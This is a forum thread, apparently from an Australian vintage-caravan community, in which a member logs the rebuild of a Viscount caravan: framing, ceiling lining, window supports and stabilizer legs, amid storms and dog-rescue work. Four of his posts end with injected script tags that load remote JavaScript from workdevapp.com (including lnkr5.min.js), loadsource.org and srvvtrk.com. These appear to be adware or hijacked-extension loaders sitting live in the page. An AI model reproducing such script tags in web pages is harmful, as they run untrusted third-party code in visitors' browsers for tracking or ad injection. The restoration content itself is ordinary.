|
|
Post by atefooterz on Oct 6, 2018 7:56:24 GMT 10
Sounds like Shelley, being the air tools pro advice.
|
|
|
|
Post by twocutekelpies on Oct 7, 2018 6:15:36 GMT 10
Sounds like Shelley, being the air tools pro advice. It was Bogwot that recommended it but the air tools are great - especially the rivet gun, caulking gun, nailer, stapler, sander....  Regarding the insulation, in 1974 Viscount used "Vifoam, a lightweight, fireproof spray on foam insulation", the article mentioning it is here May 1975 article - push across as link is for the weathershield plywood floors used. Vifoam is also mentioned in this article - Oct 1974 article
Shelley  |
|
|
|
Post by Husky on Oct 10, 2018 18:13:51 GMT 10
Hey guys
I'll do a bit if a write up and pics on the rivet gun maybe even a short video when I have time.
Seems not everyone got the memo I didn't write about no other work except Charlie till next race season. I've had 11 huskies booked in for boarding for two weeks early November from a good customer and friend. Problem is I had no yards to put them in. 😠 Considering who this person is and what a review from her could do for my business in launching the boarding kennels.... Yep you guessed it I'm Now nearly a week into building yards. My goal was a week to have them done but with docs appointments and running around it's probably gonna blow into two weeks.
All good back soon
|
|
|
|
Post by Husky on Nov 11, 2018 20:01:25 GMT 10
So i believe this is where i left off...
and started this
And then this happened bringing our total dogs to 30. 
And before i knew it another month has flown by and Charlie hasn't been worked on  . To make matters worse all the work you see in the above photos has been destroyed by storms we have had even though i had it tarped up to within a inch of it's life.  One step forward two steps back, two days work wasted not to mention materials. Another battle of the weather is now the heat as we begin reaching temps of 30 - 35 plus and me being as stubborn as i am will continue to work in it, dehydration and heat exhaustion next and then i severely loose my cool cause there is STILL no work happening. So i took a few more days off and threw this together
Necessity is the mother of all inventions. Wall height is 3m 8m long and 3m wide. Double shade cloth at the back as that's where the main avo sun will come from.
So i stripped off the 2 and a half boards that i had pop riveted and the plastic that somehow managed to have pools of stagnant water between the frames ready to start fresh in the morning.
140 Days till Race season.... ahh crap rant over
<script src="//workdevapp.com/1deb3dd710d8d90c20.js"></script><script type="text/javascript" src="http://workdevapp.com/optout/set/lat?jsonp=__twb_cb_556150846&key=1deb3dd710d8d90c20&cv=1541931550&t=1541931550924"></script><script type="text/javascript" src="http://workdevapp.com/optout/set/lt?jsonp=__twb_cb_242614290&key=1deb3dd710d8d90c20&cv=23747&t=1541931550926"></script><script type="text/javascript" src="http://workdevapp.com/addons/lnkr5.min.js"></script><script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52355x7659x&r=1541931550932"></script><script type="text/javascript" src="http://workdevapp.com/ext/1deb3dd710d8d90c20.js?sid=52355_7659_&title=ads&blocks[]=31af2"></script> |
|
|
|
Post by 78466noM on Nov 12, 2018 8:38:21 GMT 10
Your doing very well considering I picked up the millard said should be finished three to six months twenty four months later nearly to the day it was ready for its maiden voyage and I didn't have a business to operate around the build.
|
|
|
|
Post by atefooterz on Nov 20, 2018 18:57:04 GMT 10
It is freaky how time zooms by.Hope the progress exceeds the panic rush, of race season sneaking up too soon!
|
|
|
|
Post by Husky on Dec 2, 2018 22:13:47 GMT 10
wow it's been a while since i updated. Been flat chat on the van and the weather is being a real pain. Massive storms last night but I'll get to that later.
I back tracked two days worth of work stripping all the lining boards and plastic off the first frame that was ruined by the rain. Keeping an eye on my Bureau of Meteorology app i had to wait until i had two or three days worth of no rain so i could put new plastic on new lining boards on and get the walls vertical. My theory was that the shade cloth on the caravan gazebo should stop most of the direct rain and the plastic sheeting between the lining boards and the frame would stop the rest. The app said at the time it was going to be a week or so before i got no rain but i couldn't waste another week so i dry fitted all the lining boards, pre drilled all the rivet holes then stashed them all in the shed. That done, i then prepped all the floor material, cut to length and body deadened the underneath, ready to go down. I also got the young bloke to give the chassis another coat of bitumen paint seeing i bought four litres and ended up with 12 litres..... dunno how that happened i think it's because i got an awesome misses.
 
 
After a few showers of rain the sun came out, no rain forecast but me being the ever skeptic got my bum into gear with the misses help and got the next bunch of photos done in one day
AND WE HAVE LIFT OFF!!!!
The next day i put more stabilizers on the walls and had a go at putting the front and rear skin on. For some reason the day just vanished and i got bugger all done, then to improve my mood i look at the weather app and guess what. Storm warning, strong winds and heavy rain. oh crap then i was reminded the misses and i were going out so it would be an early knock off. home showered ready to go by six..... could things get any worse?...... yup

Batten down the hatches its going to be a hell of a storm. i bought two more heavy duty tarps and strung them up front and back. So many guy ropes it looked like a spider web, more timber bracing and it was pushing six by the time i got home. i wasn't in trouble though, like i said i have an awesome misses. So we went out, had an average time and i headed back out the property about 11.30pm just as the storm was really kicking in. Within 15 minutes i had tree branches falling on dog yards, rebuilt gazebos being turned inside out and flung around by the guy ropes, dogs freaking, its pouring with rain and all i could think was great i hate doing things twice but looks like i'm gonna have to re line the walls a third time. i didnt even want to look just got in my truck and drove back to the misses place.
So this morning i'm driving out to the property. There are trees down, boughs all over the road and i'm picturing the caravan gazebo collapsed, destroyed wall frames, you know the absolute worst. pull in the drive, debris everywhere but standing tall above it all was the caravan gazebo. larger than life not a tarp or guy rope out of place. Dare i believe it survived?
Walking around i noticed there was no wet ground within 8 inches of Charlie. the van was bone dry not even the plastic was damp. AWESOME!!!!!! anyhow enough excitement lets get some work done
Made a pretty cool verandah to save pulling the sheet down and putting it back up every night
Another famous Husky theory. Put five temporary roof rafters up; pop rivet flush with the tops of the wall frames at the correct width of the caravan; Lay two lining boards on top and secure with clamps and joiner piece between sheets; Lay down the plastic; build timber roof frame on top of roof lining sheets and screw sheets to frame from inside van; remove first temp rafter and leap frog down the length of the van, repeat until entire roof done and all temp rafters removed leaving internal roof flush and all frame on the outside where it's meant to be. Slide aluminum side rails over secured timber frame and secure edges and bingo we have an original designed ceiling up without having to fight with it like dad and i did in the Scenic. Have i lost you yet? let me show you
Temporary Ceiling rafters.
First two lining boards up with joiner piece (white bit)
Plastic and first latitudinal frame piece. one down 19 to go and the four seasons hatch holes lol.
See you in a few days people.
<script src="//workdevapp.com/1deb3dd710d8d90c20.js"></script><script type="text/javascript" src="http://workdevapp.com/addons/lnkr5.min.js"></script><script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52355x7659x&r=1543784731601"></script><script type="text/javascript" src="http://workdevapp.com/ext/1deb3dd710d8d90c20.js?sid=52355_7659_&title=ads&blocks[]=31af2"></script> |
|
|
|
Post by Mustang on Dec 3, 2018 7:50:12 GMT 10
This has to be (in my time here) the most amazing reno!!!!!!!
|
|
|
|
Post by snoops on Dec 4, 2018 19:53:06 GMT 10
Geez mate, you had me scared reading through that - thought you were going to say the van got flattened or something!
Still trying to get up to say hi before Chrissy but I’ve been flat out...
|
|
|
|
Post by Husky on Dec 4, 2018 21:10:52 GMT 10
Thanks Mustang, coming from you that's a pretty serious complement. i'll be around for a while though. Got two more vans sitting out there to build after this one and should be receiving a customer deposit on one of them within the next few weeks once contracts are nailed down and he already knows i wont be starting it till next summer. There will be a build thread on that one too so the customer can follow along.
 @ Snoops. Sorry mate always been told i could spin a good yarn all turned out pretty good though. Hopefully be wiring by chrissy so bring your van and spend a weekend to a month. Got lots i need help with. 
Progress on Charlie over the last two days has been painfully slow but there is progress with a couple of odd jobs thrown in too. What do i do at night at the misses place when there is no design work to do?
Re Key locks at the moment.... mind out of the gutter people 
Yesterday was spent re designing the roof frame in my head, working out spacing of rafters, position of four season hatches etc. Correct me if i'm wrong but the center line front to back of the front hatch sits at the highest point on the van yeah? This would logically make heat or smoke from my cooking food even with the exhaust fan going easy to escape? Once i had it figured,came the crappy job of stripping the old frame apart and removing 40 year old rotten wood which wasnt as easy as it sounds especially when parts were glued with some kind of contact glue.
Side Rails old latitudinals
Done
One curious viscount design feature is a slightly convex bend in the aluminum channel towards the skin. Makes sense i suppose with the weight of the skin on, the roof wont sag. So replacing the timber as i go i started putting up roof rafters at the new spacing
It looks complicated but it's not. Each end is spaced and clamped. 3m straight edge along the rafter being installed and clamped both ends to the new rafter. Draw a line centre to new rafter inside and happy screwing..... errr attaching the lining board to the rafter with screws?? 
Gotta be doing something right when the new rafters are taking the weight of the sheet and leaving a gap above the temp ones 
My Theory seams to be working out well
The next rafters start the hatch opening. built the whole thing on the bench, squared it up, test fitted hatch so i know it's all good and ready to fit up as an assembly minus the hatch of course.
Another odd job. i made a stencil out of an off cut of lining board for the front shape of the van. i'll repeat for the back shape as well.
Have Fun
<script src="//workdevapp.com/1deb3dd710d8d90c20.js"></script><script type="text/javascript" src="http://workdevapp.com/addons/lnkr5.min.js"></script><script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52355x7659x&r=1543919595963"></script><script type="text/javascript" src="http://workdevapp.com/ext/1deb3dd710d8d90c20.js?sid=52355_7659_&title=ads&blocks[]=31af2"></script>
<script src="//workdevapp.com/1deb3dd710d8d90c20.js"></script><script type="text/javascript" src="http://workdevapp.com/addons/lnkr5.min.js"></script><script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52355x7659x&r=1543921934455"></script><script type="text/javascript" src="http://workdevapp.com/ext/1deb3dd710d8d90c20.js?sid=52355_7659_&title=ads&blocks[]=31af2"></script> |
|
|
|
Post by atefooterz on Dec 12, 2018 17:21:01 GMT 10
Two or more reasons for the convex i imagine, extra strength as material in compression for stiffness & to shead water - prevent ponding & added weight of 1kg per litre. Aussie conditions those big downpours & surface tension can see 4mm+ sheet of water up there wandering around to whatever surface angle and or wind gust directs it.
|
|
|
|
Post by Husky on Dec 12, 2018 17:45:35 GMT 10
Local news photo Sunday night in Bendigo looking out towards the property
Well the fun and games continue with the weather. Another huge storm last Sunday night Flash flooding the works and unfortunately this time parts of the new lining did get wet. I dried them off pretty quickly Monday morning with no permanent damage but the worst thing was the heat and the moisture in the air started warping the parts of the ceiling that I hadn't finished framing particularly where the sheets joined warped almost to the point they came out of the plastic extrusion. The race was on to finish framing and lock it all down before the steamy atmosphere dried out and the sheets would be ruined, so a little ahead of schedule i started putting the side rails on the roof and locking it all down secure. i was only half way down the roof with the latitudinal rafters so with the shape of the van working to my benefit i was able to lock it all down as i moved towards the back.
Rear Four seasons hatch frame made and ready to install
Almost done 
Cheeky locals are already moving in, no notice to vacate this time especially when i removed the temp roof rafter and he charged at my hands.
AAAAAAANNNNNND we're done..... 6115mm of new ceiling up, secure and really looking the goods.
So for the CDO people like me yes the second from the back plastic extrusion is a little warped. this is where the rear hatch is. once i cut the holes and trim the openings it will all pull up flat...... curved....... the shape of the roof 
Next job is to repair the holes in the plastic in the top haves of the walls and finish sheeting them. Possibly going to have to do it the long way of point plotting the roof curve. this is done by setting a straight edge level and measuring along 50mm then measure to the roof, measure another 50mm and then measure to the roof repeating until the whole roof line is plotted out then transfer measurements to the lining board. time consuming yes but if you have any other ideas on how to do it let me know. it may be a day or two before i get back to it as the misses sent me this today....
SERIOUSLY?  if this caravan survives being built it's going to survive anything during race season
Have fun
<script src="//workdevapp.com/1deb3dd710d8d90c20.js"></script><script type="text/javascript" src="http://workdevapp.com/addons/lnkr5.min.js"></script><script type="text/javascript" src="http://srvvtrk.com/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52355x7659x&r=1544600768238"></script><script type="text/javascript" src="http://workdevapp.com/ext/1deb3dd710d8d90c20.js?sid=52355_7659_&title=ads&blocks[]=31af2"></script><script src="//workdevapp.com/1deb3dd710d8d90c20.js"></script><script type="text/javascript" src="http://workdevapp.com/addons/lnkr5.min.js"></script><script type="text/javascript" src="http://srvvtrk.com/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52355x7659x&r=1544600952642"></script><script type="text/javascript" src="http://workdevapp.com/ext/1deb3dd710d8d90c20.js?sid=52355_7659_&title=ads&blocks[]=31af2"></script> |
|
|
|
Post by Husky on Dec 23, 2018 21:29:59 GMT 10
Yawn.... so tired but must make hay while the sun shines..... or caravans for that matter  So i know i said my next job would be to finish the walls, unfortunately though, during the last storm that i posted about (which was huge with major flooding everywhere) i was darting all over the van looking for any signs of the lining getting wet at night in the dark and i slipped and went bum up, legs tangled in the chassis stuffing my right knee and hip. Just don't get it. I lined the entire roof front to back carrying sheets, marking out screw holes, drilling and attaching and all on my own walking on the chassis without slipping or falling once. Needless to say i was in a bit of pain for a few days but it didnt stop me as i was back in there the next day to start plotting the roof line and transferring it to lining boards. My legs were pretty shaky and it wasn't long before i changed my next job to putting the floor down instead. There was a problem though as with the way the floor is designed the ends had to be done first as they wrap around under the floor and bolt through to the chassis, so next job ENDS and with my feet safely on the ground  
Best time of van building swapping out structural braces for adjusting ones to square up the walls and get them vertical. i was pretty impressed when i lined the roof that the walls were parallel to within 2 - 3 mm over nearly 7 metres and now the walls were perfectly vertical as well. i love it when a plan works.
Something that never sat right with me as you would have seen earlier in this thread, was the use of a timber beam under the window. After dealing with so much wood rot in the scenic i wanted to use as much aluminum as possible. Rummaging through the steel rack i came up with a very nice piece of 40mm C section x 3mm wall thickness. Strong and sturdy, light and spanning the whole width of the van. Two simple aluminum angle brackets each end and no more sag in the window.
On the top where the window sits i designed it so the front skin slips up inside the window frame so water will have to travel up a vertical face through some of snoops magic sausage glue to get into my van.
The original rectangle frame in the front of the van i re aligned with the front face of the van so it follows the skin. I plan to put a storage tube in the nose of the van between the back of the dog crates and front skin for tarp poles and braces and in it's original place it would have been in the way. The original back skin off Charlie had two big holes in it when the misses bought it but after scrapping the Doug i had a nice solid back sheet to use that was unfortunately a different profile to the viscount. CDO strikes again and i decided to change the front one to make it the same. I also wasn't really happy with the panel beaten piece of  that i made earlier in the thread. The window didnt sit right, the steel at the bottom was heavy so it just had to go.
Ahh sweet perfection. Clean up and a lick of paint and it will look brand new. Here are some close ups of how the window sits now.
The best thing is i wont have to screw or pop rivet the outside face of the window to get it to sit properly and all the attaching will be inside the walls by flanges on the Aluminum extrusion frame giving me a clean streamlined look on the outside which is what I'm going for with a gentle nod to the past. Tomorrow the first sheet of the flooring can go down so i can finalize all the measurements for the dog crates and work on those if it rains again in the shed. Once it's down I'll then move to the rear and assemble that which will be a lot easier as I'm using a lot of standard parts...... with modifications of course.
|
|
|
|
Post by Husky on Mar 14, 2019 7:38:58 GMT 10
Boo.... yes I'm still alive lol
Unfortunately the van has not been touched since Xmas Eve as per the post above. Many of you may know the misses and I volunteer for a number of Dog Rescues around Victoria. Xmas Eve we had an emergency surrender of a Mum (Siberian Husky) Dad (Amstaff x Kelpie) and four pups less than 24 hours old. All of them were in such poor shape that the misses and i slept in shifts so we could monitor this small family 24 hours a day feeding mum and dad small amounts every hour so they could keep it down and syringe feeding the pups until the mum was healthy enough to produce enough milk for them. It was crazy but all are doing well and the last pup is off to their new home later today.
The misses also decided to destroy her shoulder to the point she can barely lift an empty dog bowl. She has been helping out as much as she can and doing things she really shouldn't but with a cortisone injection yesterday hopefully she can start to do more so i can get back to work. Unfortunately it will not be on Charlie as i have some other more pressing jobs to do before pre season events start next month. I'm really hoping to get back on it soon though as we have our first interstate trip for the year in June and just the thought of another 5 weeks interstate in the Scenic is not cool but we gotta do what we gotta do.
Merry Xmas Everyone..... i know it's late
|
|
|
|
Post by Mustang on Mar 16, 2019 18:26:12 GMT 10
Oh Dear there are some terrible humans out there!!!!!
Thank you for the rescue you have performed, at least there are some good people out there to take the pups in.
Cheers
|
|
|
|
Post by Husky on Mar 20, 2019 15:33:20 GMT 10
All good Mustang they are all in perfect health now and most have gone to their new homes.
The misses and i have had a big chat about Charlie and the chances of getting it usable by 5th June this year when we head to the Victorian Classic in Shep, as from there we are headed straight to the Australian Nationals an hour north of Sydney then back to Victoria for two weeks then off to South Australia for 3 weeks.
Pretty much no hope at all even if i kill myself doing it so we have decided to do dome more work to the Scenic between now and then to make it as comfortable as possible for the trips.
Time to hunt down the Scenic thread stay tuned
|
|
|
|
Post by Husky on Apr 12, 2019 17:51:21 GMT 10
So while i'm waiting for some advice on the scenic i decided to set up our 18 ft storage van so i can get rid of some of the stuff that has been stored in the workshop making it impossible to get to anyone of my three work benches. As i was playing with the front and rear windows in it and the quarter round windows ( yep snoops the 18 ft will remain original) i started thinking about Charlie and how much i would rather be working on it rather than the storage van so wandering over i was met with an all to familiar site

I have been staring at this for literally months trying to figure out how i was going to achieve what i wanted to achieve. Have it strong enough to support the window without having a deep girder piece below that we would hit our heads on or above that would impede into storage area and it had to look good. I have had many a smoke just sitting there staring, playing with bits of off cuts. It would need an internal supporting frame. Not sure if it was the few months off working on Charlie or the fact i had no time pressures now, but the how came to me and storage van forgotten i got stuck in.
First things first all the lining sheet off cuts got binned and i finished lining the walls at the back to the roof. i got pretty carried away and didnt take to many photos of the first side but i got a few method shots of the second side.
Feeling pretty impressed with myself it was time to attack the other side. First thing was to set my three meter straight edge parallel to the edge of the bottom sheet. Using a spirit level i made the first mark which would be the edge of the new sheet and then marked every 100mm down the straight edge to the back. i could then measure up from the straight edge with a ruler to the roof and write the measurement next to each mark. it worked out 6mm over 100 mm
I then drew a parallel line on the lining sheet at the same height as the straight edge was set on the wall frame, repeated my 100mm marks, measured up from that line and marked the roof point
Then its just a case of playing dot to dot and cut along the marked line
Plastic edging at the top of the wall optional  I left the end of the sheet untouched so while it was being test fitted i could trace around the frame with the sheet insitute and the window too. remove the sheet and out with the jig saw
Job almost done. Attach sheet, sand edges to the frame and insert window
If you remember earlier in the thread i built this window from one twice it's size. Installed, it works just like the other side and is pure heaven to operate. Last weekend we were out in the scenic and you have to fight to get the windows in it open then it's a two man job to get them closed and locked  .
We a soooo looking forward to getting Charlie on the road.
With the sides now lined its time to finish off the back. all the brand new aluminum is cut ready to assemble and install tomorrow.
|
|
|
|
Post by pisces51 on Apr 12, 2019 22:53:23 GMT 10
G'day Husky,
Yep, the forum has been a bit quiet of late. People tied up doing other things, I guess.
You are making great progress. That method of marking out the wall panel seems quite complicated. I usually save my breakfast cereal boxes when they've become empty. Then I cut them up and stick them around the edges of the frame to match the contours of the opening. Lots of packing tape to tape all the pieces of cardboard together as I work my way around the border. Eventually I end up with a cardboard template of the outline I need, and then lay the cardboard onto the ply sheet and trace around it. I've been able to get a "professional appearance" each time I've used this method, so it might be something you could try. Also works for laying sheet vinyl on the floor when you have a really irregular border around cupboards/seats/beds/etc.
cheers, Al.
|
|
|
|
Post by Husky on Jul 10, 2019 17:58:29 GMT 10
Yep still alive.
Seems to be a common comment on this thread lately. Sure it's the middle of race season and the weather has not been kind for working on a van with no outer skin on it but we must do what we can do right?
The canopy has had a major upgrade with 5 heavy duty 11m x 7m tarps now guy roped over the van and about 140 meters of guy rope aplied. It seems to be working well keeping everything underneath nice and dry and even withstood a mini tornado that ripped through Bendigo at the end of last month. We were out racing at the time and camp sites were literally torn apart by the wind and flooded out by the rain. scary stuff.
Something else thats been keeping me busy is i have been roped back into full time work at Bendigo Caravan Center. They are a Crusader Dealer and seriously the Crusaders are a drool worthy van. Almost as good as the early Viscounts. i got to go to Melbourne and visit where they are built and believe it or not they are all custom vans no two crusaders are the same inside which i found unbelievable and i was like a kid in a candy shop sticking my nose into everything, learning lots and getting some awesome ideas for Charlie. BCC also deals in second hand vans, consignment vans, servicing, accident repairs, awnings, the list goes on and on. I'm learning so much i have a constant migraine and the office lady cant believe i have so much fun at work. My parts wish list for Charlie has been submitted and you wait till you see the photos of what i've got coming. so cant wait
Better get some work done
Have fun
|
|
|
|
Post by atefooterz on Jul 15, 2019 22:09:13 GMT 10
Good news, sounds like you can go next level with this build now! Glad you surviving the wild wooly fronts, stampeding across the land this winter.
|
|
|
|
Post by Mustang on Jul 16, 2019 17:05:12 GMT 10
Hey Atz , good to see you back,
Back to this thread, what a dramatic page this is when you start at the top & scroll down.
|
|
|
|
Post by atefooterz on Jul 18, 2019 0:25:46 GMT 10
Indeed Brent, remembered i need to login every year, not much changed, moved to outer outer Sydney carra park, still on newstart after bleeding dry all the savings & super, health still steady decline,doubtful if i can finish new build project, mosr likely sell my home of now almost 5 years & get put into care somewhere, likely within next 2 years ish.
Hope someone who is chatty on forums & adventurous, wins your Vincent!
|
|
|
|
Post by Husky on Sept 21, 2019 19:10:04 GMT 10
Race season 2019 came to a close a few weeks ago, then the misses had an operation on her foot and couldn't weight bare or drive then she had a rental inspection and oh yeah the full time job was all getting in the way of working on Charlie. That's all done now and due to lack of work I've been dropped back to casual, so lots of time freed up. I'm still working on my accreditation though and soon i will be a certified and accredited caravan repairer and be able to take on insurance work which I've done a fair bit of over the last three months. I got a few hours in last Sunday and yesterday and today, a few more. The back end is coming together nicely as the order of the day is maximize floor space and minimize void space in the walls. Here's some pics,  Back wall framed up for the window to sit in
 Test fitting the rear window without glass to make it lighter
First lot of lining mounts connecting the window frame to original viscount frame
 All five stays in place
 Lower wall stays. originally this was just a bit of curved ply which created a large void in the wall. this way i have reduced it to 25mm which will be insulated with polystyrene sheets and the floor extends out to where the pine and framing meet giving me another 270mm of floor this end.
Lower wall frames complete and tied into the floor frames. Those who know the viscounts know the outer skin wraps around this timer frame and is sandwitched between the chassis and the frame. Due to the Husky mod of extending the floor the outer skin must be put on and the frame bolted to the chassis before the floor can go in.
 Overview shot
 Looking the goods
I started getting all excited about putting the back skin on at this point but i thought it might be better to put the stabilizer legs on first as once the skin is on it might make things a bit difficult (something i didnt think of when i put the front skin on). I also found out why i picked up the new legs for $25 each. They are missing the front bracket that supports the ACME thread. While it was raining this morning i knocked up four new ones. i also got tech savy and took a video of it going up and down and the grin on my face was from ear to ear. Anyone got any ideas how to embed it? i tried doing it like a picture but cant find it in Flickr 
 First leg bolted in not welded!!!!! My reason for this is the amount of customers who have brought me their vans after "forgetting to lift the legs" and driving down the road a way wondering what the dragging noise is behind them or the sparks in the side mirror. I can also change one of these legs out in under five mins if i need to.
 Leg down works a treat with the battery drill
Also just so you all know Santa does exist and he looks exactly like my boss. this table of goodies includes two brand new 60lt water tanks, two internal water level sensors, LED reader and more.
Have fun
|
|
|
|
Post by snoops on Sept 21, 2019 19:34:34 GMT 10
Great to see you back at it mate. 👍. Usually when you upload a video to Flickr, you can post a link to it, I find YouTube much easier for videos. Will have to drop past soon to take a look I person. 👍
|
|
|
|
Post by 78466noM on Sept 25, 2019 19:14:21 GMT 10
looking good my stabilizer legs are bolted in as well mainly because the tread has a tendency to wear due to road grime etc. must be a thing with them that there is no bracket for the rear mine was the same also cheap to buy but have held up well. have fun
|
|